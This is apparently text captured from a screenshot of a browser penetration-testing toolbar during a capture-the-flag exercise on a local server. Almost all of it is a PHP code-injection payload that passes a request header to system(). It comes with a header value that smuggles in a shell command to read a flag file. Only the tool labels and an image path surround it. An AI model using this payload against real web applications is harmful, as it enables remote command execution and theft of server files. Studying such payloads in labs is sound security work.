 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://localhost:8080/web2/index.php?
code=system(array_pop(array_reverse(array_values(getallheaders()))
));
Use POST method
MODIFY HEADER
Name Value
Content-Type cat ../f14g.php